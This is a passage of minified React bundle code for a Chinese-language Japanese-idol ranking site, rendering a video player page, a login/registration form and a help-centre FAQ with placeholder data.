space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"相关文章"}),r.jsx("div",{className:"space-y-4",children:e.relatedArticles.map(t=>r.jsx(D,{to:`/content/${t.id}`,className:"block group",children:r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("img",{src:t.image,alt:t.title,className:"w-16 h-16 rounded-lg object-cover group-hover:scale-105 transition-transform duration-200"}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("span",{className:"text-xs text-pink-600 font-medium",children:t.category}),r.jsx("h4",{className:"text-sm font-semibold text-gray-800 line-clamp-2 group-hover:text-pink-600 transition-colors",children:t.title}),r.jsx("p",{className:"text-xs text-gray-500 mt-1",children:t.date})]})]})},t.id))})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"热门标签"}),r.jsx("div",{className:"flex flex-wrap gap-2",children:["新人偶像","排行榜","写真集","2025年度","行业分析","人气女星","日剧","综艺节目"].map(t=>r.jsxs("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm hover:bg-pink-100 hover:text-pink-600 transition-colors cursor-pointer",children:["#",t]},t))})]}),r.jsxs("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 rounded-xl shadow-md p-6 text-white",children:[r.jsx("h3",{className:"text-lg font-bold mb-2",children:"订阅最新资讯"}),r.jsx("p",{className:"text-pink-100 text-sm mb-4",children:"第一时间获取偶像界最新动态和独家内容"}),r.jsxs("div",{className:"space-y-3",children:[r.jsx("input",{type:"email",placeholder:"输入您的邮箱",className:"w-full px-3 py-2 rounded-lg text-gray-800 placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-white/50"}),r.jsx("button",{className:"w-full bg-white text-pink-600 py-2 rounded-lg font-medium hover:bg-pink-50 transition-colors",children:"立即订阅"})]})]})]})]})})]})},L0=()=>{Vs();const e=N.useRef(null),[t,n]=N.useState(!1),[s,l]=N.useState(!1),[i,a]=N.useState(0),[o,c]=N.useState(0),[u,f]=N.useState(1),[d,g]=N.useState(!1),[j,p]=N.useState(!0),[y,k]=N.useState(!1),[x,m]=N.useState(!1),h={id:1,title:"橋本環奈 2024年度写真拍摄花絮",description:'带你走进环奈酱最新写真拍摄的幕后，感受她的专业态度和自然魅力。这次拍摄以"青春回忆"为主题，展现了她不同以往的成熟一面。',duration:"15:32",views:456789,likes:28439,comments:3247,uploadDate:"2025-01-15",uploader:{name:"官方频道",avatar:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=100",verified:!0,subscribers:"125万"},videoUrl:"https://sample-videos.com/zip/10/mp4/720/SampleVideo_720x480_1mb.mp4",thumbnail:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=800",tags:["橋本環奈","写真拍摄","幕后花絮","2024","偶像"],relatedVideos:[{id:2,title:"新垣结衣时尚大片拍摄现场",thumbnail:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"08:24",views:234567,uploader:"时尚频道"},{id:3,title:"2025年偶像界颁奖典礼精彩回顾",thumbnail:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:48",views:789012,uploader:"娱乐资讯"},{id:4,title:"石原聪美独家访谈全记录",thumbnail:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"25:16",views:156789,uploader:"专访频道"}]},v=z=>{const T=Math.floor(z/60),le=Math.floor(z%60);return`${T}:${le.toString().padStart(2,"0")}`},b=()=>{e.current&&(t?e.current.pause():e.current.play(),n(!t))},E=()=>{e.current&&(e.current.muted=!s,l(!s))},P=z=>{const T=parseFloat(z.target.value);e.current&&(e.current.currentTime=T,a(T))},L=()=>{var z;document.fullscreenElement?(document.exitFullscreen(),g(!1)):((z=e.current)==null||z.requestFullscreen(),g(!0))};return N.useEffect(()=>{let z;const T=()=>{p(!0),clearTimeout(z),z=setTimeout(()=>{t&&p(!1)},3e3)},le=()=>T(),lt=()=>{t&&p(!1)};return document.addEventListener("mousemove",le),document.addEventListener("mouseleave",lt),()=>{document.removeEventListener("mousemove",le),document.removeEventListener("mouseleave",lt),clearTimeout(z)}},[t]),r.jsxs("div",{className:"min-h-screen bg-black",children:[r.jsx("div",{className:"relative bg-black",children:r.jsx("div",{className:"relative aspect-video max-h-[80vh] bg-black",children:r.jsxs("div",{className:"relative w-full h-full flex items-center justify-center bg-gray-900",children:[r.jsx("img",{src:h.thumbnail,alt:h.title,className:"w-full h-full object-cover opacity-80"}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:r.jsx("button",{onClick:b,className:"w-20 h-20 bg-white/90 rounded-full flex items-center justify-center hover:bg-white transition-colors shadow-2xl",children:t?r.jsx(Uo,{className:"w-10 h-10 text-gray-800"}):r.jsx(Ke,{className:"w-10 h-10 text-gray-800 ml-1",fill:"currentColor"})})}),r.jsxs("div",{className:`absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-6 transition-opacity duration-300 ${j?"opacity-100":"opacity-0"}`,children:[r.jsx("div",{className:"mb-4",children:r.jsx("input",{type:"range",min:"0",max:o||0,value:i,onChange:P,className:"w-full h-1 bg-white/30 rounded-lg appearance-none cursor-pointer slider"})}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:b,className:"text-white hover:text-pink-400 transition-colors",children:t?r.jsx(Uo,{className:"w-6 h-6"}):r.jsx(Ke,{className:"w-6 h-6",fill:"currentColor"})}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:E,className:"text-white hover:text-pink-400 transition-colors",children:s?r.jsx(j0,{className:"w-5 h-5"}):r.jsx(v0,{className:"w-5 h-5"})}),r.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:u,onChange:z=>f(parseFloat(z.target.value)),className:"w-20 h-1 bg-white/30 rounded-lg appearance-none cursor-pointer"})]}),r.jsxs("span",{className:"text-white text-sm",children:[v(i)," / ",v(o||932)," "]})]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(gi,{className:"w-5 h-5"})}),r.jsx("button",{onClick:L,className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(c0,{className:"w-5 h-5"})})]})]})]})]})})}),r.jsx("div",{className:"bg-gray-900 text-white",children:r.jsx("div",{className:"container mx-auto px-4 py-6",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[r.jsxs("div",{children:[r.jsx("h1",{className:"text-2xl md:text-3xl font-bold mb-4 leading-tight",children:h.title}),r.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-gray-300 text-sm mb-4",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsxs("span",{children:[h.views.toLocaleString()," 次观看"]})]}),r.jsx("span",{children:"•"}),r.jsx("span",{children:h.uploadDate})]}),r.jsxs("div",{className:"flex flex-wrap items-center gap-3",children:[r.jsxs("button",{onClick:()=>k(!y),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${y?"bg-pink-600 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[r.jsx(yi,{className:`w-4 h-4 ${y?"fill-current":""}`}),r.jsx("span",{children:(h.likes+(y?1:0)).toLocaleString()})]}),r.jsxs("button",{onClick:()=>m(!x),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${x?"bg-yellow-600 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[r.jsx(pd,{className:`w-4 h-4 ${x?"fill-current":""}`}),r.jsx("span",{children:"收藏"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-800 text-gray-300 rounded-full hover:bg-gray-700 transition-colors",children:[r.jsx(bs,{className:"w-4 h-4"}),r.jsx("span",{children:"分享"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-800 text-gray-300 rounded-full hover:bg-gray-700 transition-colors",children:[r.jsx(xd,{className:"w-4 h-4"}),r.jsx("span",{children:"下载"})]}),r.jsx("button",{className:"p-2 bg-gray-800 text-gray-300 rounded-full hover:bg-gray-700 transition-colors",children:r.jsx(m0,{className:"w-4 h-4"})})]})]}),r.jsxs("div",{className:"flex items-center justify-between bg-gray-800 rounded-xl p-4",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("img",{src:h.uploader.avatar,alt:h.uploader.name,className:"w-12 h-12 rounded-full object-cover"}),r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("h3",{className:"font-semibold",children:h.uploader.name}),r.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:r.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),r.jsxs("p",{className:"text-gray-400 text-sm",children:[h.uploader.subscribers," 订阅者"]})]})]}),r.jsx("button",{className:"px-6 py-2 bg-pink-600 text-white rounded-full hover:bg-pink-700 transition-colors font-medium",children:"订阅"})]}),r.jsxs("div",{className:"bg-gray-800 rounded-xl p-6",children:[r.jsx("h3",{className:"text-lg font-semibold mb-3",children:"视频介绍"}),r.jsx("p",{className:"text-gray-300 leading-relaxed mb-4",children:h.description}),r.jsx("div",{className:"flex flex-wrap gap-2",children:h.tags.map((z,T)=>r.jsxs("span",{className:"bg-pink-600/20 text-pink-400 px-3 py-1 rounded-full text-sm hover:bg-pink-600/30 transition-colors cursor-pointer",children:["#",z]},T))})]}),r.jsxs("div",{className:"bg-gray-800 rounded-xl p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-6",children:[r.jsxs("h3",{className:"text-lg font-semibold",children:["评论 (",h.comments.toLocaleString(),")"]}),r.jsx("button",{className:"text-gray-400 hover:text-white transition-colors",children:r.jsx(gi,{className:"w-5 h-5"})})]}),r.jsxs("div",{className:"flex space-x-3 mb-6",children:[r.jsx("img",{src:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=50",alt:"User",className:"w-10 h-10 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("input",{type:"text",placeholder:"添加评论...",className:"w-full bg-transparent border-b border-gray-600 text-white placeholder-gray-400 py-2 focus:outline-none focus:border-pink-500 transition-colors"}),r.jsxs("div",{className:"flex justify-end space-x-2 mt-3",children:[r.jsx("button",{className:"px-4 py-2 text-gray-400 hover:text-white transition-colors",children:"取消"}),r.jsx("button",{className:"px-4 py-2 bg-pink-600 text-white rounded-full hover:bg-pink-700 transition-colors",children:"评论"})]})]})]}),r.jsx("div",{className:"space-y-4",children:[{user:"花音酱的小迷妹",avatar:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=50",comment:"环奈酱真的太可爱了！这次的拍摄风格很棒",time:"2小时前",likes:128},{user:"摄影爱好者小王",avatar:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=50",comment:"拍摄的构图和光线处理都很专业，学到了很多",time:"5小时前",likes:89},{user:"日系美学研究",avatar:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=50",comment:"这种自然清新的风格正是日系写真的精髓所在",time:"1天前",likes:156}].map((z,T)=>r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("img",{src:z.avatar,alt:z.user,className:"w-8 h-8 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[r.jsx("span",{className:"font-medium text-sm",children:z.user}),r.jsx("span",{className:"text-gray-400 text-xs",children:z.time})]}),r.jsx("p",{className:"text-gray-300 text-sm mb-2",children:z.comment}),r.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[r.jsxs("button",{className:"flex items-center space-x-1 hover:text-white transition-colors",children:[r.jsx(yi,{className:"w-3 h-3"}),r.jsx("span",{children:z.likes})]}),r.jsx("button",{className:"hover:text-white transition-colors",children:"回复"})]})]})]},T))})]})]}),r.jsx("div",{className:"lg:col-span-1",children:r.jsxs("div",{className:"bg-gray-800 rounded-xl p-6",children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"相关视频"}),r.jsx("div",{className:"space-y-4",children:h.relatedVideos.map(z=>r.jsx(D,{to:`/player/${z.id}`,className:"block group",children:r.jsxs("div",{className:"flex space-x-3",children:[r.jsxs("div",{className:"relative flex-shrink-0",children:[r.jsx("img",{src:z.thumbnail,alt:z.title,className:"w-24 h-16 rounded-lg object-cover group-hover:scale-105 transition-transform duration-200"}),r.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1 py-0.5 rounded text-xs",children:z.duration})]}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"text-sm font-medium text-white line-clamp-2 group-hover:text-pink-400 transition-colors",children:z.title}),r.jsx("p",{className:"text-xs text-gray-400 mt-1",children:z.uploader}),r.jsxs("p",{className:"text-xs text-gray-400",children:[z.views.toLocaleString()," 次观看"]})]})]})},z.id))})]})})]})})})]})},z0=()=>{const[e,t]=N.useState(!0),[n,s]=N.useState(!1),[l,i]=N.useState({email:"",password:"",confirmPassword:"",username:"",agreeTerms:!1}),a=u=>{const{name:f,value:d,type:g,checked:j}=u.target;i(p=>({...p,[f]:g==="checkbox"?j:d}))},o=u=>{u.preventDefault(),console.log("Form submitted:",l)},c=[{name:"Google",icon:n0,color:"bg-red-500 hover:bg-red-600"},{name:"GitHub",icon:l0,color:"bg-gray-800 hover:bg-gray-900"},{name:"Apple",icon:Jh,color:"bg-black hover:bg-gray-800"}];return r.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50 flex items-center justify-center py-12 px-4",children:r.jsxs("div",{className:"max-w-md w-full",children:[r.jsxs("div",{className:"text-center mb-8",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-pink-500 to-purple-600 rounded-2xl mb-4",children:r.jsx(ze,{className:"w-8 h-8 text-white"})}),r.jsx("h1",{className:"text-3xl font-bold text-gray-800 mb-2",children:e?"欢迎回来":"加入我们"}),r.jsx("p",{className:"text-gray-600",children:e?"登录您的账户，继续探索精彩内容":"创建账户，开启您的偶像追星之旅"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8 mb-6",children:[r.jsxs("div",{className:"flex bg-gray-100 rounded-xl p-1 mb-8",children:[r.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-3 px-4 rounded-lg font-medium transition-all duration-200 ${e?"bg-white text-pink-600 shadow-md":"text-gray-600 hover:text-gray-800"}`,children:"登录"}),r.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-3 px-4 rounded-lg font-medium transition-all duration-200 ${e?"text-gray-600 hover:text-gray-800":"bg-white text-pink-600 shadow-md"}`,children:"注册"})]}),r.jsxs("form",{onSubmit:o,className:"space-y-6",children:[!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),r.jsxs("div",{className:"relative",children:[r.jsx(rt,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("input",{type:"text",id:"username",name:"username",value:l.username,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all",placeholder:"请输入用户名",required:!e})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx(jn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("input",{type:"email",id:"email",name:"email",value:l.email,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all",placeholder:"请输入邮箱地址",required:!0})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx(fi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("input",{type:n?"text":"password",id:"password",name:"password",value:l.password,onChange:a,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all",placeholder:"请输入密码",required:!0}),r.jsx("button",{type:"button",onClick:()=>s(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:n?r.jsx(r0,{className:"w-5 h-5"}):r.jsx(Ue,{className:"w-5 h-5"})})]})]}),!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),r.jsxs("div",{className:"relative",children:[r.jsx(fi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("input",{type:n?"text":"password",id:"confirmPassword",name:"confirmPassword",value:l.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all",placeholder:"请再次输入密码",required:!e})]})]}),r.jsx("div",{className:"flex items-center justify-between",children:e?r.jsxs(r.Fragment,{children:[r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"checkbox",className:"w-4 h-4 text-pink-600 border-gray-300 rounded focus:ring-pink-500"}),r.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),r.jsx(D,{to:"/forgot-password",className:"text-sm text-pink-600 hover:text-pink-700 transition-colors",children:"忘记密码？"})]}):r.jsxs("label",{className:"flex items-start",children:[r.jsx("input",{type:"checkbox",name:"agreeTerms",checked:l.agreeTerms,onChange:a,className:"w-4 h-4 text-pink-600 border-gray-300 rounded focus:ring-pink-500 mt-0.5",required:!0}),r.jsxs("span",{className:"ml-2 text-sm text-gray-600",children:["我同意",r.jsx(D,{to:"/terms",className:"text-pink-600 hover:text-pink-700 transition-colors",children:"服务条款"}),"和",r.jsx(D,{to:"/privacy",className:"text-pink-600 hover:text-pink-700 transition-colors",children:"隐私政策"})]})]})}),r.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-pink-500 to-purple-600 text-white py-3 px-4 rounded-xl font-medium hover:shadow-lg transition-all duration-200 hover:scale-[1.02] flex items-center justify-center space-x-2",children:[r.jsx("span",{children:e?"登录":"注册"}),r.jsx(md,{className:"w-4 h-4"})]})]}),r.jsxs("div",{className:"my-8 flex items-center",children:[r.jsx("div",{className:"flex-1 border-t border-gray-300"}),r.jsx("span",{className:"px-4 text-sm text-gray-500",children:"或者"}),r.jsx("div",{className:"flex-1 border-t border-gray-300"})]}),r.jsx("div",{className:"space-y-3",children:c.map(u=>{const f=u.icon;return r.jsxs("button",{className:`w-full ${u.color} text-white py-3 px-4 rounded-xl font-medium transition-all duration-200 hover:scale-[1.02] flex items-center justify-center space-x-2`,children:[r.jsx(f,{className:"w-5 h-5"}),r.jsxs("span",{children:["使用 ",u.name," ",e?"登录":"注册"]})]},u.name)})})]}),r.jsxs("div",{className:"bg-white/80 backdrop-blur-sm rounded-xl p-6 text-center",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-4",children:"加入我们，享受更多特权"}),r.jsxs("div",{className:"grid grid-cols-2 gap-4 text-sm",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[r.jsx(me,{className:"w-4 h-4 text-pink-500"}),r.jsx("span",{children:"收藏喜爱内容"})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[r.jsx(ze,{className:"w-4 h-4 text-yellow-500"}),r.jsx("span",{children:"参与投票排行"})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[r.jsx(rt,{className:"w-4 h-4 text-blue-500"}),r.jsx("span",{children:"个性化推荐"})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[r.jsx(jn,{className:"w-4 h-4 text-green-500"}),r.jsx("span",{children:"独家资讯推送"})]})]})]}),r.jsx("div",{className:"text-center mt-6 text-sm text-gray-500",children:r.jsxs("p",{children:[e?"还没有账户？":"已有账户？",r.jsx("button",{onClick:()=>t(!e),className:"text-pink-600 hover:text-pink-700 transition-colors ml-1",children:e?"立即注册":"立即登录"})]})})]})})},T0=()=>{var o,c;const[e,t]=N.useState("account"),[n,s]=N.useState(null),l=[{id:"account",name:"账户相关",icon:"👤"},{id:"voting",name:"投票功能",icon:"🗳️"},{id:"content",name:"内容浏览",icon:"📱"},{id:"technical",name:"技术问题",icon:"⚙️"},{id:"payment",name:"支付相关",icon:"💳"},{id:"other",name:"其他问题",icon:"❓"}],i={account:[{question:"如何注册新账户？",answer:'点击页面右上角的"登录"按钮，然后选择"注册"选项卡。填写必要信息包括用户名、邮箱和密码，同意服务条款后即可完成注册。注册后您将收到确认邮件。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入您的注册邮箱，我们将发送重置密码的链接到您的邮箱。请检查垃圾邮件文件夹，如果没有收到邮件，请联系客服。'},{question:"如何修改个人信息？",answer:'登录后进入"会员中心"，在个人资料页面可以修改用户名、头像、个人简介等信息。某些敏感信息的修改可能需要邮箱验证。'},{question:"账户被锁定了怎么办？",answer:"账户锁定通常是由于多次错误登录或违反社区规则。请通过客服邮件联系我们，提供您的用户名和注册邮箱，我们将协助您解锁账户。"}],voting:[{question:"如何为喜欢的偶像投票？",answer:"在偶像详情页面或排行榜页面，点击心形图标即可投票。每个注册用户每天可以为每位偶像投票一次。投票结果将实时更新到排行榜中。"},{question:"投票有什么限制吗？",answer:"为保证公平性，每个账户每天对同一位偶像只能投票一次。我们会检测和防止刷票行为，违规账户可能被暂停投票权限。"},{question:"投票结果多久更新一次？",answer:"投票结果每小时更新一次，排行榜数据每天凌晨进行一次全面更新。您可以在排行榜页面看到最新的投票统计。"}],content:[{question:"如何搜索特定内容？",answer:"使用页面顶部的搜索框，输入偶像姓名、关键词或标签进行搜索。支持中文和英文搜索，系统会显示相关的偶像、写真、视频和资讯内容。"},{question:"视频无法播放怎么办？",answer:"请检查网络连接，尝试刷新页面。如果问题持续，可能是浏览器兼容性问题，建议使用Chrome、Firefox或Safari最新版本。部分视频可能需要会员权限。"},{question:"如何收藏喜欢的内容？",answer:'在内容页面点击书签图标即可收藏。收藏的内容可以在个人中心的"我的收藏"中查看。支持收藏偶像、写真、视频和文章。'}],technical:[{question:"网站加载很慢怎么办？",answer:"请检查网络连接，清除浏览器缓存和Cookie。如果问题持续，可能是服务器负载较高，请稍后再试。您也可以尝试使用不同的网络或设备访问。"},{question:"移动端显示异常？",answer:'我们的网站采用响应式设计，支持各种设备。如果移动端显示异常，请尝试刷新页面或使用浏览器的"桌面版网站"选项。'},{question:"如何启用通知功能？",answer:'在浏览器弹出通知权限请求时选择"允许"。您也可以在浏览器设置中手动开启通知权限，这样就能及时收到新内容和活动通知。'}],payment:[{question:"支持哪些支付方式？",answer:"我们支持支付宝、微信支付、银联卡等多种支付方式。所有支付都通过安全的第三方支付平台处理，确保您的资金安全。"},{question:"购买的内容如何查看？",answer:'购买成功后，内容将自动添加到您的账户中。可以在"会员中心"的"我的购买"中查看所有已购买的写真集、视频等内容。'},{question:"可以申请退款吗？",answer:"数字内容一般不支持退款，但如果遇到技术问题无法正常使用，请在购买后24小时内联系客服，我们将根据具体情况处理。"}],other:[{question:"如何联系客服？",answer:"您可以通过多种方式联系我们：发送邮件到contact@idolranking.com，拨打客服电话+86 400-123-4567，或使用网站右下角的在线客服功能。"},{question:"网站内容更新频率？",answer:"我们每天都会更新最新的偶像资讯、写真和视频内容。排行榜数据实时更新，重大活动和新功能会通过公告和邮件通知用户。"},{question:"如何举报不当内容？",answer:"如果发现违规内容或行为，请点击内容旁的举报按钮，或发送邮件到report@idolranking.com。我们会在24小时内处理举报并给予反馈。"}]},a=[{icon:jn,title:"邮件支持",content:"contact@idolranking.com",description:"24小时内回复",color:"bg-blue-500"},{icon:Bs,title:"电话客服",content:"+86 400-123-4567",description:"工作日 9:00-18:00",color:"bg-green-500"},{icon:St,title:"在线客服",content:"即时聊天",description:"7x24小时在线",color:"bg-purple-500"}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-blue-600 to-indigo-600 text-white py-16",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"text-center",children:[r.jsx(i0,{className:"w-16 h-16 mx-auto mb-4"}),r.jsx("h1",{className:"text-4xl font-bold mb-4",children:"帮助中心"}),r.jsx("p",{className:"text-xl text-blue-100",children:"为您提供全面的使用指导和问题解答"})]})})}),r.jsx("section",{className:"py-8 bg-white border-b",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsx("div",{className:"max-w-2xl mx-auto",children:r.jsxs("div",{className:"relative",children:[r.jsx(xi,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("input",{type:"text",placeholder:"搜索帮助内容...",className:"w-full pl-12 pr-4 py-4 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-lg"})]})})})}),r.jsx("section",{className:"py-12",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsx("div",{className:"lg:col-span-1",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 sticky top-24",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"问题分类"}),r.jsx("div",{className:"space-y-2",children:l.map(u=>r.jsxs("button",{onClick:()=>t(u.id),className:`w-full text-left p-3 rounded-lg transition-colors ${e===u.id?"bg-blue-500 text-white":"hover:bg-gray-100 text-gray-700"}`,children:[r.jsx("span",{className:"mr-3",children:u.icon}),u.name]},u.id))})]})}),r.jsxs("div",{className:"lg:col-span-3",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:[(o=l.find(u=>u.id===e))==null?void 0:o.name," - 常见问题"]}),r.jsx("div",{className:"space-y-4",children:(c=i[e])==null?void 0:c.map((u,f)=>r.jsxs("div",{className:"border border-gray-200 rounded-lg overflow-hidden",children:[r.jsxs("button",{onClick:()=>s(n===f?null:f),className:"w-full text-left p-4 hover:bg-gray-50 transition-colors flex items-center justify-between",children:[r.jsx("span",{className:"font-semibold text-gray-800",children:u.question}),n===f?r.jsx(e0,{className:"w-5 h-5 text-gray-500"}):r.jsx(hd,{className:"w-5 h-5 text-gray-500"})]}),n===f&&r.jsx("div",{className:"px-4 pb-4 text-gray-600 leading-relaxed border-t border-gray-100 pt-4",children:u.answer})]},f))})]}),r.jsxs("div",{className:"mt-8 bg-white rounded-xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"联系客服"}),r.jsx("p",{className:"text-gray-600 mb-6",children:"如果您没有找到问题的答案，请通过以下方式联系我们的客服团队："}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:a.map((u,f)=>{const d=u.icon;return r.jsxs("div",{className:"text-center p-6 border border-gray-200 rounded-lg hover:border-blue-300 hover:shadow-md transition-all",children:[r.jsx("div",{className:`w-12 h-12 ${u.color} rounded-full flex items-center justify-center mx-auto mb-4`,children:r.jsx(d,{className:"w-6 h-6 text-white"})}),r.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:u.title}),r.jsx("p",{className:"text-blue-600 font-medium mb-1",children:u.content}),r.jsx("p",{className:"text-sm text-gray-500",children:u.description})]},f)})})]}),r.jsxs("div",{className:"mt-8 bg-gradient-to-r from-green-50 to-blue-50 rounded-xl p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-800 mb-6 flex items-center",children:[r.jsx(xa,{className:"w-6 h-6 text-green-600 mr-2"}),"使用小贴士"]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-800 mb-3",children:"新用户指南"}),r.jsxs("ul",{className:"space-y-2 text-gray-600",children:[r.jsx("li",{children:"• 完善个人资料获得更好的推荐"}),r.jsx("li",{children:"• 关注喜欢的偶像获取最新动态"}),r.jsx("li",{children:"• 参与投票影响排行榜结果"}),r.jsx("li",{children:"• 收藏内容方便日后查看"})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-800 mb-3",children:"功能亮点"}),r.jsxs("ul",{className:"space-y-2 text-gray-600",children:[r.jsx("li",{children:"• 实时更新的排行榜数据"}),r.jsx("li",{children:"• 高清写真和视频内容"}),r.jsx("li",{children:"• 个性化内容推荐"}),r.jsx("li",{children:"• 社区互动和评论功能"})]})]})]})]})]})]})})})]})},M0=()=>r.jsxs("div",{className:"min-h-screen 